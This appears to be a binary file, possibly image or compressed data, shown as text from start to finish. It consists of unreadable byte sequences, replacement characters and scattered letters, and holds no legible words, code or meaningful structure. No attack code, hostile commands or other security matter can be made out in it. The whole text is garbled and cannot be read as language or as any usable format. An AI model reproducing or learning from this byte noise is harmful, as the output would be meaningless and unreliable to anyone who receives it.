o�4��2R�R�p=�R��@�r!��b#��`����[�#m��a��(�c� *$@�+6N���?Cb�$ʗ�=��2�,0-�0��{�^x�b(r���X�yH7�`�7wȧ ��Nҷ��,D�+����$��`D8���󢛄����02�)����"���њh�_p&�#�sk(�����/��ƚ��W���@�CIѥx2ʟ��)�܂ ��#������)����ʮX�$�(� 2�:�=�%�ROP*@c��<q���)+=�(�ٲA��#�>h�T �2�4;C�H
�\h���8<8�#�)@H�p �7p�\�*$�k���*c\Cr	�I	�p��3�\L^�EQ;
v)5�K���|�=]r�� ����B����[�kLd�c��L��&`�1z���3���Q5�Z�t�b�ȀA �
�#m3�_���ȇ^8���ؐ����؎\h��l�h�>0H��.��}S��J�(� h��<���aJ��X8
�@�m�,��@Q]�a�# ���f�#�ˣ$�b��ц�1���l�!�[x$ x�9�8>�����%x:A��H�i b�p �N�?P�M��Ȓ2�5����O`3a�#�=8K5�h c�(�ؓ�$T�R��AT����!\ЀP��ٟ��9�E�a` ����"� &@�J8�!��=ȗ�@��b@�(	� �Y6j�<I�!MKGƘ���IS ��NS��t��t�vQK� �!�*F���S���0�����V(>�q"% oǒ)֚��d�G+������@ƺ)% �$�kH�yT-�� f��	5	ka�`��ć"��c�JW���2����\X�fH� ���@�
��H]��y(���Y�%���+�8	Dxgk8 (���j� �h��<0}�Eh�%�8	�����X�/1��Hȧ���e��s�(����!��2�)��2�@3�K'�(S��=�2�j;��2���G�$|x�H����lL?��$�� � ;Ȃ@2 V�}�O��Pͫazh @����	\����>[��_��I��N�4���#��e5NK@�jEZ���+X� �j��<��Аh",+J�g� /P>sG���L#��x��탌�����̐���~Ma��( ����
�U&XP�y0��M@�X�;\x7T��p����̀�#�����H��%12�̀Q�H���@HB��-@��_�g����Qӈ���r���K��/���xzZ	>�J)�/���1��=�L�e	�]�(���O�4�O���0�0�S ��SJ�:�KA���q;�K���2���TD��E)�a`�"X�O�$#��L���T���F���.�����R0#�����<؄����]*=mQW�؊$@����]�Evq�r��J����-�3^Ȑ�L؀lhZ��
�VZ��Hf�>��o���4+Ե�ٰ���͜����%X�O� lC���# ��^hP� 57+� 3�\�" �⫡X���l�DjM��X�v����"�//���/4��`�(h-�hB>X�:0�ݰ�p������h��]�hY�-؂Q؂ !�#A>�i�2��$�H$��1J�������5%pf	�.�O�1��SC0�.�V���������C���>).k�`��fH�S��E9@�b ��?��K2HER@�6� H�!�O@w��Sh�(#V@O�HTs4�ŗ^����M
֭�R� ��T�]e"v)TP���U�%_�����y�}]��4��g�B ս�^��d�@�ۚ��]�-�y�hH���+?o�k��^�����1$+h��H��c�w����}��y>zp�"�p�a(�k�����`�������%��H�������&9��6`� ,���k�����Nid�)������a�� >��#�-���ڌ�99�Ah Ӡ�����Sb�~���9�/�S�,5�S �3��4Γ�m�>�c��2��`�H5�3�LDi�H��?���s�k�k�s-O�`�lՊ��V��G��,��!�0�^e��J��`��a�s��!�M��V��u9�ЁyI5�e�������Ȍ�D��1?�1�fX�a 8(We^��|�������^-V↥,?�^��I�m�0�h�n�Ʒ��y�ز��V!��(�-]���h�%��@�b_��QQ��UB��!�*�����p&�a��lS�s�)P�	X�NB��9q�  �ۙYw���R�E��\�ִ7~2��N�+���.��9=KO� b)4��2����(+�(���,S�S8�"���J�i����X�H�1h��*fK�n���o,�0����Ri�`G�}!�f�e��L֬G���4Y�TȾİ�Ƹ���]���B_�v9�"8$z���P{��,���f�Np~�t��"��!ЁV�^����m[��`-��w6�8^�ҥ?Zx�Р������ $�/(k`'Ea�|+��&[*q���4'0�XRQ1"��U��xo��y��0�����T��9���I���i�׍vpz�a��QkЄ6�؂9�(�a����+Ђ)�����)��:0�6HB���(Í��4�o!Æ6��W�f�(�Àk�D�>z��A�j�,�I��O+Y�T#��2�8`� �1`@,�ТB�#�l��fI�9M*��L�ԂR^�x��*��Vj�H˃�Z�<D�сd.�Asu�ɐAad#8L�O~��ͻW�B��h{�
�h��x옱I<�M�7�U5R�HY�V��ΐ���]�\ȭ��޾{;�	.���A+,���:s�ΣÐ�K�2hhxU̕/W޿{���+�fU� MX%r��?8��Ɛ׮��3���E����A̒�v���w�P��-���^�	��f|%}��D#�X��|�O,��"��!r��1��1�l�H|�	d�@���D:�C&:I$A>��ɑ�$�D	�J>f@F Gz�@��?Hrp1B5��	�.�i3'wީ�6��ІtL	�P1	[�p�R\`���@��3�@���p�	XdI��!� 0yE4c���L�P0����C��K�!E�	j�����I�˒I�~R�5Ѥ��>��Q��-R�<�-T��@�4� =eА@2h ��h�@,�uYZj��Z�!1Hv��b�&Xt�� |��ՙ}��e�Y��������<��6iU���fo�^�ц�n+�p�>,��߽�a�\`xT� ��9�`y��i���^|���ÎA\�r�����
���'T�Mv�]4x�22^�@c<( ��e����w;�@�-ڒ��/".�8B�B9�� �AfB�J�d�d�KfIdJ>��I�kI$	aD�@�C����H"%c�@�gf1�r����g9q�c͝��	�(P����r(J���&]���C����7��3`��;�:H&m�HU��K.��K3(B��@��Uq41���4��`ȮR���$%/��'���_��D�	M�`����9������4�["�S�҂�CĨ%d /&�%L���P/��5������ �_�i��R0� >Ѕ0���D̆6Sd.v1h�c�MHq�bdZ���l�2���e�q��%2�yK� ���a^��
�t�l��y�)��iH��`FS�'�b��#dr��;vM0؂����h�����!LH� P7���n(�H,l�"�Ȗ,b�D�7�4@��Q����	H*A����$�I7�Y̍oH\IHfz�)�[] HP�<�	�l�/H= �40�k���+L��	�a�0'�%�  z"��f�ȇu ��
�c( �9�(�� Z �A
#�$�p�u�hp�a�CD�p@h@�S����H��*<PX�VKA`��:��Np�hu�(B��V�q`�[�(�P��+���G�]�^p�L\�s�,F<ï�lj��̽$�Ûefd�IcE��;�K9s��<b�E3�,���No^��ao��[kǂ!F	>@�u�P6����(2:��8�i��`�F1��Ǵ{�����d��l�}*p	*�DHЀ����Xb�D�TQ-��]m#���2� "�7G�h@���9�`)I�c�4]rM$,���� ��m�$ȏ2�$ ��#����	
��NPĄ{��Yh�� �/��9P!
��<& )�s=x(,`1�
���HόgCB�Q'�C`��Q��um��P��x!Y����x�\@�A�`	�M��p�N1��)�D�|�=�<ILb0 '8��M4蓡d�Z��SFh���/�n��e�H�j�Y�a/��L0M�+^��1�>m@���hC�R�b��c-�IF��bc���jsF��e/{�P3�RrԘ� ���X�w�c�Y�c��]9�9�m�[T3Y]߱`O#$��Gb;�< �
u�Qv�ݐ���/�/�k��8ʑ? ��ft�&b�4�ѹD�PB����@8N�)��HD��hA��0�h��Ҩ�F��|(�'ڀ_L�XDc
6�C��C�<u�A�c�xz��E>�>t��R0?�F�7*�D�X��p�\ �#@��c��C�`8��B+��� �둏��
ְ^�	6��o�*NrRU�d����Uo	E E�XP�0(��S4�ߪ��:0��A%*�Gza�̫���B��5�@���<'����H6˦ֱ�}g]3\�ǱZjJ+��KB'.|�@����b��8Z5�d�@�tb���6?�g����WIY���	n�L̀'���a����o��h��y�.�W=B�6��2���F������|EG�FX�ćą��X��)�A0PA�T���U��YG/`�����@��L�<ȃ=��!��p(h��U�� �!��鉞`�y0aѩG4@
p�h >�8� 
�d�h��0�	̀hJ�� x���8�F��u���F�]?d�Q��(�
'��8U8U��D�ҳ�M�ٳ�DO�BO��Q�О�0��DB<�X�Z�P�1Z���`a	cMMst��-��9)t��Z��4�ְ�ce[#��~�������|��힬���� �B/ދ���t	�L!����rzH�3 C d��%��I��Ģ\���i�Հ�G��,XÂ�߃�2p�t�C���?.�� �[�,>D�)��h������XI��A��a,�]	���`�}�'@$��@�$���E
����T_���DAJ�6PC.\�$� "�`#L�@BxA5Ђ	@C>����X�-�y�I�0ѥ��� A0���"P>h� 
d�`�22� 20�0�H���8�u��4�B0lD�d�'x�I�
�I��'��=M�]PX<"P E$�W��KĀ ��D�~�j��eP���Q�*�+��|�h��k�"$�e���%�����`(@�PQ؞�e���1n�1�p@8#-b�c��P 3���xG���6VC����8�b�#�E�~�K�aq!���@(w��w�	4d�H�0d@$��.�DdY,P�y�
C�á���T��D�]$�$�6�U�4	A �~���I|�$��8� ��<T�*%L��-���H�]C3A,�(,���C�G0%���SbTNey��5�	�I�!=�LAl�4L����  �H��@ZV2x#�� ���\��?�.HD����1UK �XIB��
yB+UPM��NHKN��@�V]�W��H�����YD��E�Y��iJ�n#m��-Z���c�Ѵ��-o��q6�`��8#4b^�Y�(gf�F�qV9�+�����$߀h'v�cw�y�-̂"C/h�8B�}�m�:R�:#�uM�@��ܧ=@5  
0@.�����R��CdY04@\�:4�<�^���4&�)���@��H_5N�ɘ� �O��iQe��$�@H+��DC4T�,���͂4ЂQMzP�<i�/Ă/� D�=����-8�|,�IO>��Q*���<��+8i��G�B���]>�4T���Z�)�E�3��<�1�`Ѐ-l8�M��H�Νp�0��>�'P���ٳ�-EKOTKev%f�1�A��*��@~�\1�Q�$�"��CưƸ�b�}�*��K�稁�e�j�A[�4��cy�c�#gG94��M���Q횒k\G���w���D뤜� �]1�zr��5�u�������ǹ�5X�,
���k�������v�0��#�C4{�NEJd�HS�Ƒ��6P� ��e��J��|�H�)��l,["RJ����т4��R��،��Di�-i(���	T���؍U�S����	�m1�0�8�� �f�` C:�6��:�Բ�h�RJu�4x���m-)Ĝ���1U=RA1`B��ݠ��cn���R8@� ���Tj$�qaQ��J'���*�eLƸ�c�}���&�z�������.m'$g��*���^ɑ%=G_=M	�L���m���<�P��^� gk���̨�b�~�<.�Σ6̀����ތ/���A���,D8�'�!�,A��E��L�'�HD�W&$�~����P$Bmu 2q����1!-��:C0��Eɓ4�B,,<�0�([�ʦ��-��
+�и�;+>1�U΀��F�C�m�M �h�܎D����0�p����R��)���)R� Sِ���Ѐ���M\���D���O��4��D�i*�d���T[bQ��:u;�c��n�3Z��f�o2^�ji�*��^`�.���`�BTB�5c��<�f�#������̣+�5��'	Ђz̀���/`=[zj���"~��{B/^�����|����6<���.�2-y��t�-����DT�¡B9�|� ,�9��@I��2�	�n�� h��<��ZR
��X�$��
��`�6@k��-)�H�/�9��� ,��U��J����-�Cw|���	��34`�����8(�X��jm(��=����ޝ����&U�����L#��p1���8Ԋ�ĀW�%���(�E�`* _��>�咢W��* ��-�������(@/Jְ��ǰAn42���XTB+4�=����0,FP����u��ѷf� ^#H��k_kG{kCx"�0P�$�n	���|"j��be�pM6^� rq��g�����?n�/�6/�#>����0�� @�A�A 2�4Mh
4�Q�8l��6<	 �#4 ��VЀ̀�BTL��N�TJ�Њ�t�,u�G>�B,60̝p�)�cǝ��<^�+D�/�����T4 �"(�ݜ���d�&eD�&<���0��"P�3�'08�V����'�@�&��D���DNwPeE��RW��x$%.��)����}��Ŀ��ʸY�Z�d�r��9`�'��q��o���E4�)��lOE *�9]˅�0C/�-��+�y�M_��-�2�A�ޕ���hl�z��Y�@<=d緢`��e���F�+�M5������/iz.5h�.` p����=�r<�(�d�}�6 �z�SɀQ\� A�'��%h&���ݍI�
O�����z���iR�8@����J����y�>YC1۴��0�B���@���@.�.��`�p�3�h�o��H����3x�{B�;�(�c�m��]#f���Ģ�DY�K��!cd�8�=#�L\�ď��M�Q��bZ��i"V ����*�q����ie5@d��ۅ�N���L3����8�bE���k�$��a���	
'zU�E���W����Y�eM�ڢA{vb$��#LQ�
����)<jD��G*�B�(�4��EÌ$���W���R��m[��fI;�%�E�w���[�__��&��-��P5x�a�#�<:�L��g!P�ABɓCH|�tC�L�q:
�O��أ�$�h�т�������%G��9˖.	X{%=�+��gѢ5+n�h��8�j�+̪�}�Y7�Kum�/����i��Y3�h�&�F�\�i�6N���N������aAO��Щ��$D@C�*����0p��2\t�7c �a@��hA��A�#E��t�)�R2�&�b!*+���I$��R�-��*K�H��T�Bq����R)���H�$�
k$�F*Jʨ����J«���C!��h�xLԟpN��#�@"		����ӆ��j�%k�ӆ�|z�.��)�UG"#��JJ�0��2�3�d2L!�ӫ��
I�f���b+-�����<�F�Y���E���"��l���ȟ3��)F��	�y��g��Ĳ��a�J=�����M�H�D��HȠ��E�@3t��� ��`�q ���C���V�ƺM囮��ko�i��|^�eL����e�V٥dq�Yd��>�|��&f��5P�P8E��f��Ђ����?�P�X����0�O<Y�c|�h�Ez\�QGJ~ &4��\2W��|ʪZ��M(��sV��R+/w��)Q���]+g�O��sUVE"�q��ܓ�>�􈍃N)��&PAT�DO�(R�H��4V��8�NZ�����gN��P),�2�W�Ŵ��\��O�?"#$$n@�ؑ�c��e�=�%m*0���w�_Qn����l!�S8��
\�(�g��xFf ,!Q����!
�in �O�a�q�kv����?"t$��c@ �	����Bڙ֦^a4���:��D�2�HC��5�@��,9���v�s��ȧ}i��pa����A��~ � �1h ��A�#�
h@i�C�PB��)��P�٪ b8Lnr+�o�� S`�e`��N!��I�+�'?y��ъLx�ʓ�&˭�K���S��
�Y)��S�<ڔ���I$���^QV�8=e�M\�Ge�?�"П��Q�J�I�@� � ce���u4�)$�����3�a�@�(��Q�ו��
J5H����8�h�M���U,� k-gi�A�R����x�C�� y�[�=�@��uxh`:� #�� 	2.t�^��� ��y�4���hH30�x��"f�`#�a�1. �j�G�qjΊȩ!N�h�U��s�jh���@�Q�&b�=9�Ζճ_�m����
v�D&h�A�p,��A�#���c"_��:�}H+h X�*���[�f�2�n�p���0L���@	JQ^%KX�=ǔ
}��r���<ć9=9����*�'ɭɘ֜�2��sRD��������v��AP�|T�y1E+L*�x��Y͘�ī:�A!�@ ��*V57N�V��$�@|`�q�����b�.jR�"��� �Z��Ph0����)�?�mX0�B�p*�!���P�7���x�*��4a A�L#5�A
c�(d"��;.�ܵ��lP�+N��,�5��8�~�גp�BSN��̸|�f�g���ƴ�k��-=�[ǘ,��G��������c� ���Kp!(l_<tXY�m;�BZ`0a��yYmZF�4���!�a��3jS�Z,�ֿwzU��&\vI��o�+��0��E�(�;�����\.�˪�( ����V��@]��p&���TBR�,�%@����,=�\Ϩ؋�̤
`@s�	���iVI:ST�kU؟��V���R-kf��wNic��0�/̿XX�[n�l�~�2������a� 	���@��4#��63
�xL�� \� �ɸPrE����&H��Θ�e�U��ƒ�ih�P�9y��p��}WV��*�8�'?1y�����Xlc�`� �x!�1,�@�:I^�Ѝ����>{s��a���Ry,Y�Kdr?��\"e���n���S�u�oW�Uk���zUQ�0�D ݩ�jO��v�G���:�U5/ ��5O4���
8��p�Cf��n(`9�<�7%Z�鿾���tp�t�� ��5�� *�S��!P@��wW���Ź� D�JS�j�#�
�`32 ����+F  &6Ha2�� ^�(�0`�z�i.bh��,͐�%�HY�S�H�h����� �A�C�j���>z&�F��G�\��nw"""�a����@ �~���i0�m�m �l�hd��Z�����z����F/� � �t�+�M�R��<�rHLJ����#8⾸��Hor���T��ħOt	X`�$��ݐެG��٤k���?�	@\�/Qܡ	�`@	��B���<r�A`���������U���Jl*�	�&�+�Ut �@��A��H-.���lb���@� J���kC0�>���
Ё�* ��n�F`4��庢�@�_N��V�G@�n��z��.��Z �#�8&��g��h^��H�r�?�A������)�����g�ah��-�᫈ ���������`� d���H$�h�\D�@�&z#*/0 FzD b � �@�d�B�3���DO1*��\����0�,%���x�If��6ϸ�,$�4Q�b�B*~m��˸2��[��m���R�g2��jF�@�\��6ѝ�mR����+:�{���)��
nq���M,,�x�
��H~
.y*��!��&S[������a�>�	ġ2����!g&9���C
� H `Dc4l��>A v#�H�֎@�@���ASts���>ƨB�%�i�L��!���?�,>�#&��Y^?ǎ-^�8�0`@n�k�!����� � 8`@��I��.D�0��`�n`�&*_�h�|$�2+�2P!���M,��ֶ�.�),OO�",��(zEH������`.g%LzkL���DG1y		ZH���ڍzH��$�t���4�� 8��X���� 2�N�UPC �`v�� 3�D\�(��-_�M��N�MN�,�%������"�6u�L��N�GÈ�B���~��AP�S*`W�C;o�c��L`��
4cH��@6X�4Ƞ^��xC���p!2�@��� \�?#lT��>Įg�L7?�d�!��a̚J��i�8��Y2R�Ȯ�~�	���&nlaCq�$�
�������Cʦ
V�
�f��d۾ 2`"�G{tc7Vc@x�J
gH�t.;�n��̲*z��ग�	)���@]~�.��"e��0Y�*HA�Dq�����@@Mmo��0��*�BK6��2@U��*!0� ��VlG ��jOi	l/޼�M:/Iy�q�@�>IM���2`@�X�,�#�n3-�C�h����@k�C$�,���`@�9+�x�]��Wύ=6�;����`���X�ΧzJ (an��Z{�i�������jTg��&K�?�i�<� �� �a��%B�%����U#݇-da���[��z�b�� ��k�bC>E�Y c#A�MH 
� 4@"A8�G�r�2����dA)L��W�mK�T��N� ��$�Up�
|R]
�n�W�6+�D``�������u���V\�Ԑ�N�$��Ir8���q��L�m�  ���  S0��|���Q{���pPo��D�Ti���l�N`���Y����w��Σyl�quXQ̱��,�^���:�2lU:�sW5�|H��l%�Ad 4``�LQa
|dv`!��JP"&7/p���%���1�~�\��\?�"�LS��	�@Q\]p��>�W_�0�0�W[b[���j���@�7C��m6�4d�Ǵr#t����#� $�5��JvW�g-3�e{K^�'�	^e)>�~�@�>`�2	p��X��N�v� �rP��~���� �VM�	j��0�$Ml)L=b��c�4MI-<���i�v�I�����RS��)�����U�4�ŕw	��S�!\��%����� ����r!"����$�2�B�Av�y�#���?�(ti���G# � HH-�d�7j7��,r9Q������������#&���ê������ ���^�8�&�#c�Y�d� h�K&7v9zN�
v b�(;E��J6d�@P�	JMt@�d���Ge���@� ,IV�h%s�I�gMR[�V�KE@a��"@�� ��J���-{��w`}�X �Q�MƔ�څ���gO������V1�Z/ԡLI���L�������6�L�xR��@q����,d B�SG�c�B:�Q^��9�Nf���`��;/�G�)"������Z��mf|p����h@�b����κ�Z�Á�#[킻�!`
�3?^�g�AG��ˁ:>�y��#@�n�����i�^�����bR\� �&1l@z.��@A��D��
J�mX�
&!��	\�Hd (����s$|\Ӏ�k��H�t���e��+H�Lo�3@<��� p�4�� �O/��`���I-���"�]4��@���(^��	�K1U��i���@i�}i�[iz�IڗF�4�/n'U*<��q.�VS@, f����#z��y�Wy�����x}/0�_��	h�Kl���yBW�X�fL��t
ܩ�#�	p.�J�$�!�[p�d�����LY诔I�?�Tp��.��Cy�w:�h&�����|A�` jrɜ8��l�N�	P���m�N�צ
`���� 4�Ġ�KĠ��RS�v�����Pv+rm���D :� &ex��g��W�	��ǰ��@�R�(1����[\�i���I����0#��P���/���񄽡�6M��+4;{���֞V@���2@��� �!%��%��h�@�{ y_���B�P��)����8i������ĩ�:m�:&���d<��*6>p�7Y�h�vܢ�%0�@�,��S��%��>	 �Q�&�!=�����]�S�!�<˱�Y~aB�  ��H������R��ag�9�� F��,<y����5V2���A*�b�0Ѡ�L+�BZ��$%$!y��ɣ�ϟ@y��)�hQH�K*b�QB�
�'�E�,j��$�H_�D��>.�Q���FH�"!�#^Bd�@H�$
2$ɐ!L����I	�eJ3`" �Aٰ��I��،5��R�"��0ᄨS�^�p]%3�h vmؐ�L\�q'S�a�0S!C{����
V�<{>]8�0��9Qa�5^��VN�5��8^�	m����2k։+�X��Ϻ��~��2�0#L�@�,DxK}�̢x�ra}�HSMx@C	$��b	�0@L3�ӇC�lKA�7P,�0ָ�+����ʑH)^1C�g�+�X��w�h3�4�q����xԼr�Ÿ�d����3�XC�)N�cB9*�P,�2�:�ӂE��L+DA�!U1�7���� ��*�e��b��:}TPB�G�B�aTRJ��
<%�T=yƙ\)&�`B�\��?�`�\��Hdad �  ���$ ���Uk\(��h!�n�gY��)�g;y�r�"�`��1���SD+�ɖ��������pđ�RP���sU������	%m`���D���3���.��g�w!�`B|�w�&H3S�Y�̨�wQ���� � 2t ��G�P^��Hc��(rŭL�aF*R�"1�L����O8���2�A�js^�����E~9^|VV�@��e�N��d܄ˍ�5�@�"r�|�B�4��~ƀO�4 (���(Vl4	\d@��F�z�$!�f��N["@�ӧ@���'춋*����SEE�.?oFk�Ƞ�s������J��� ^����H�'x���{X\�m�$��We��[��,8�����n�i� j�Q�}�$6��nr�+Ʉk~�)i S<�,'+5�B?Bu��TC� �@�c�P��V%͠�Y�q!� A
���	� ���)�6�G�����gj,���t�h���+��|TcN��E|�&f@� N�"�E^����؂ �D$#1�詛���*IC��P�f �.���_�#0�t(�7�a� �'�a��GbP�D��i�!�`��X�
$���I3܃�؆:�3T�V��Ihc���΃>	�P�)����w3ʪ\�0fE:�Jd 	�$��p�R $	�Q	t��# 3�VPk���8#��h���̸�/��3���B�j���%*"`@�A�(o&ʽ�@�0�R�G�te�#s�U~�.�� ��)(���B�4�A )�G
S�	z SZH�� Z�P\�f���S',| �F����g,���=�],M�ȇ� �:�A�&Ő�d�.:��h'��ч�{�~a&3�=Cj�!��7i�b��	���\(>�}0��_X�À/��i���JA��D�XhX�/�
�h���JD�� �A��A��V|��=�T%M�1�I<f�yL4�%-4 M�gF�l��C�������8@�*�����V4�h ~�������O�Jh�� 0�	%F���P>���(�.c�$pT9�ڌ*V�ͤ�'��P'���}Z��Q�To����Sh�=��	�@�Xx6�F���Ѹy1���<Ѝ�
����B�Mq<�0A>hA��
@�"��SP�e8���
[�ʹ4��B�A�\��5"�8�]�qŁ�F4F ���^�{��"NqN8 .�,�I��`�:j��a#+�
���zP� ��.�N����t��\d���P�%t�Ƀ�x%%�	�<V0g��s�ޯe�얓�@����wf}��J���o\��'Y����}�>(p�"����vw
b
w��<E��i����l ����.�0S*��v$�"p0Y5�0$�5(�p�[i2=�4��Z ���y�kJ�d��A&]TbaE��l��F\`�O���Ġ�6��!��ah���D� �Ȇ	1P�;��1On��ut#<$�xA����H�=$ȴ�GZ�Y0��Y�������6�@�`@l
�8�0�CG۰$&U�Y5�.mP�N3֣2U�J�?��xHYfS��\a#��sj _��7aHE�p	�lS	
��b����e�0A��t0�a�m�И}�3��%�`� �{]Rqu�=�$�C���>��~}`n�������$���@�;���7`?��
��o��A�A
��a<:q�s.����'R0'T5�7� r�U%��$��bD�S��Z@�`�-�/� �`d��x��Y�� Ǡ A� �U� u�& �0�PW$cp0,�)	�uZ�"g�T��p#��Y1�js � tT$�P$��$,�!rL�p�2��X�t8@xk�V�Pf�i4�x��Ep[bP�~�v�Aa���S�',p-x� +5B�Ѵ���
�?0?mT M�dpM(�"�UP�B��>��m�.�c��B.�P�{Qq��?�
V���
�p�fp
��� ��I�����@	������
���� ���+��b@w��#a:���z�.���A���P��Ð�`!y0���U�w�a��XR�N�5�0��c��� -���T�F� Y�ʠ��A�Rv��pXP�G^�CP��30&pL  *�"-�^sjdd#v�8��- -�A�l�$�@QBXװ�x��@Y0�ņqg9��4�D��0v�x� �]���p[��)B`\�c�#���*��\N�l���!�A�!o��=B�	^ ' ��^���2 =d�Y�,��7�.����P�%�!��Xz��O 1'Ԓn�a~�p�~��~�`��V� �� ��
f� ��
��:r[�d��(0�ƱQ	��U�.��$%Y�p��X�%RR� '`QBwڐ���� 3p43�z`U'y��,! ��AD�X@��3?#e�P4HW���p��W�� �/@^mUFi�5X9�x���@F�-�z�%ANJN7|F V�Xw�\`�������Ҁ=@N�͠���c�S����)�v�sb
�]
TL�r-d@?�H���F!$u�F ��!��sa��	M� ��`� ��{u�N��,$0�-��/�`T0ƌ�3��.~ �n�f�~1@T�����f`�-���
���0���:�
``_�@՞ ����Q�<5��:��V�.����F� ��6&%�! �
�3 X�b=�S�����O��૆937
 �9�A�x� ��?4FXWD[eHE)��D�P��1�0A /0��hFV٣>ڮ�@W>ԕ����#l�=��$I2X$S3p'�'����N�S�6=�N� Jz �0� ����x�b[�`jvJ/����:���"�r*�H0d���1AӂkN��PW�( ;�\�:�:� {03`�&0� � O�=�e0#�M?@��>�b5$�ep�U��d��V1��*e`���p~��1�fp~.�����
���IP
�h����-bpO��PgQ�)A�:<�L��)�C�ёK�3h9؂��5z# YH' &3�@��'�s`#@A�r�`m������p����p7�<�DF8�N�t.ڄ�p��@�G����e�\0��� �#v:��u�/ �2�8@@@ l0:��-�S�Q+ 5�\�F<�pT��[k�`^;'�T�g�P�`
@	1pf�]�X�4�}���x�B R���� P5�|���00�< ȰSr�0�0]چ{
���Թ�rp�A�@Q�Ѫ����;���<�?�sL�q��
���� �P�0f0��
���p�َ������#��UO��"0���*�4{U�)�ҽ�*`V� ��Y 
}SH�p	# ��p ���EV�j�p�m�0Y/e��PZ�9'����7��`�D742�B%L��p${!SpЫ+�"]G1��ckT'g�p �8aIF1�uv�H��l�- �D�� W�0yң���G5.m�w#�7/�� �P�>�[@������pO�*�( �����~��v�$p�e2�`�`��ȹ>,@X��F;O@`��V#A� �_��_�L�/�p��7~!~�\1�~I���h
���P1�
����٨��ʬ�@�`�Ѫ���+Q}�&�E������;Αk	���� L ��1@HJ P #�4#`��RPY0~��̦v�q<����p
,D��1�� �<���T�B|�%M��![��� �b�,� ;J�=*9�p�2��g;i��x��pT���`�3{T�`
.��� X,��@� ��0��"/#5��4� f��>��Їm��_��*���50(��� �����AՌ|K^��&�`20@
���"lU��`�p�`\�	`�>�Qq�(A�n����a��?a`�%�ێ�l/���չ��~�����~Ҫ#��5q@��_�!�Y/��*����
"��� \0	�2xwd�Z�Z�E�>���@� ���!����`��,�4�� EC5�h��R 4�pBJyb��'M�^�T%�����}у���'~Fݣ����u��1�m����hT��>��֤��T���\<�&�7�
�P�q-a T��k2����sqM� ˸K>j�>����
Xŉ�Q-᚜�A�M�P�e��Q����P�d�����
��sb5��Pq��Eͭ��a�D���X��0:�YJ�d�N�@ �0�.\ Dp
8���K/P�F%,6��c	1��g��5QY� ��I�܃?�	�����D�Y��>А�L�"�nEDP�0�$,�yr�a�[5+���p��'g����C���/�]L�H0�Z0d�����B@
#��﫩��&-6N���{Р, �Q��	Y 5ʔ��p$ �o5D��u-�������s;��.��A���~������P���o�`s�V������\��a�i�, ����Q��f���c����m ����@�'��V�M--p��eK��X>|8�K����@���9c�|�3�gϞ:�$�y*g$��b��I�~Q��Q@�0f�:l}֫��j�hi�X��Y`�f�x�, ��ȸI����7ԙ��l�$���aĉ?��2�zz��܆�̰`Æ�ٹ�b��8 ]��i�O�ҡ	0���&&C�u+�۷W�i�A(˥(��($��$j�<3Qݺ�j�j8�ƻ�*F`E�fBK4X^�L��� 0��z�:���������$X���
�!�TX��!a7 3H�U�y���i �w��Q�U��!|�i(�"Z�'���� �3�@����?�zn�k`A��z�7�H�PI����ℵ���)PPB�\pf��:3���a��@��L*)�*�M�Ġ>1��" 1�#� ����1�N�B���z��
¢e��̲�m�:��|����Z��2`���8����Rs�U�d"&/b� �pd��^ym��`��k��`eȁ�Uv��p��=�p��6ܒ�ͷyD��+�[k�P�+�k�Ap���+τ�>a��$2H"�*i+�j����g�`/��^� ����iwܯ;���V��50����Mb�w,t(�h�`�![ qE�p1Y�P�E1d4#��� ��ӱ;k{8�*h����X����촅Ȃ��x�+�8�u^u)���d�V��`���D*�4�$�8x
�%�(�� `

�%�ԟef( Qf�Ѫh`k���K	����Rh��B�F���q�&Ua,mfk�g�2��)X^�q �20��zm&�̊U;�{b ��*B���''�b�>{\X�������!���aQ�����k��Q#�=a��@�I%�Sйt��иNu�Q-Xac���j�@�ɂ	��DA[� ��@����>�����k�@
��,v1-�A�ҍ��zfy-iI�����iF<�|B�0�'7>B�F$�f7BP�*�0�j���#��E0��*�9��8Ed����-NqԀ��� 0� c�l�������,��f��P2:Е�UCR��\�,bkh� @4f���@u�*1��3tIL�Kcq���W��-�ǀ�W��Lb�\�������Q�z�BpGd��!�D�TN�B�6T�1�r�9M+��4)B��>�0j�P���MT�X��@p�KI�k�'�0�����Od�-�1��/la( �f�"��%�X�p��yT�Ø�ܹ�z)��+mH�h��!�>7Z�xd�9QHDb�wàL� Y�����pl�!�h%HB���Pe0�:ڭ�w�D��0PaA!�j�b pH�@�V�ҁG]�����(鹳h�X�$� �P�/�k]_�p�ء�0,5Vg0c�Z�ŋã��c/U�u�)P�z4�-P懼i�V<�Dp%�a|ԃ�������Mo��e0�?JQ!�c���Ǎ��AbE�o6&5`�đB=A "Ya9�bPoX��Z���B�'jP�y��yf�	M��
��`ыJ�>���S���/7"53֠���c�]i�vF#��,�:�V�|��� D, ���ɃO�  PF2��Wm#�PjJR�h�B��J�A"� �o*�����YU)v�!�h P��f�  )0�p�R ]�qW�X����j)�� '�A������31\�>�$�h�0����֒��1@ZrdϹȳ/�a�<ZҶx�C�z�0*LA�ɶ�!�>�CPE�F�xG�����IȽ8$N���5�M���%�sc�5��	%TA*P����)lW�թ
<�
54�U��3�C�� pX���O\�5Cbm|B��K����C�i��sƳ�,�9�)t���A�@"��<�%��`����0��a2+1� C�Ac��D`V�*7<�A�Y `������@� `	e�k?�q�M�����E�,G潞��J��5�a�P`
o`B�Dy��y��3av��f�$�M>;,b����~��ۂ�P��x��iE�B�S��,9�;J��n��!�l@X�-�f@��ШU/	�Ɲ<���{�P����k�
�0�$(�u��-����!�c���W�����g|�g�}��0��'�
΍�d������kׄ�+l�Vb�65�� V���@%p���3��<���+�=�@�Sd�lh��5�U���> ���%�9@$ ( 
� X� 0��b+ X ��X� ,/k�gȫ
��I��J���$��$/�Ђ8��9Ë�1�f@�> �1)�3��ѕ��[�h��48�3�y	fʵw�?�S��k��҇NS�V3P�Sh�{1�uP�Vp }� � ��ʦpw�\+3��<%�#�Ȅh�y�����Y��#�Tض:��x* h Rx/�50���hxB  �F��g�>Ȁ�k�0p��H'�B�j���i�q"�[!�H��J&4��&��ņ�;��JȰ^��A�t�0m������2��^�1��j�8��Zbh �q���p�b��0�7�� �$� >� z,)� |�Ǜ3�	�����Y .� )�@�����N��r�<��[��ڜJR�r؈W��H�9����3�9u�:��AР4��4��i ��|�"<�(����w� VӴ��RX�Vc�l�����h�Iך��P�9��w���i ���: X, �O �x�f�>O��bk��?�OJD��J/x� 8*�@�'�:E2 �wS>�������E��7	S)�5W�{��i4Dz }H�)�i%J����"�T̏���f�)�a�O�# ���[��ٜ�t E�:f�d�Xh�A/i4!���7J�:t�	p( �(��*�x@
0���$�1(+
